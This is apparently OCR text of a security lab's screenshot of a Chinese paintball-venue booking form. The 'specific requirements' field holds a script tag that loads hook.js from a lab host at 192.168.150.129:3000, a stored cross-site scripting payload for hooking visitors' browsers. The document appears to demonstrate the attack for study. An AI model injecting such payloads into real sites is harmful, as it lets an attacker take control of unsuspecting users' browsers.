 军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2021-08-15 16:46:43
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 1 *
到场日期 1 *
联系人 1 *
联系电话 1 *
联系QQ 1 *
具体要求 src="http://192.168.
150.129:3000/hook.js
验证码 1281 1281 *
提交 重置
0x00实验室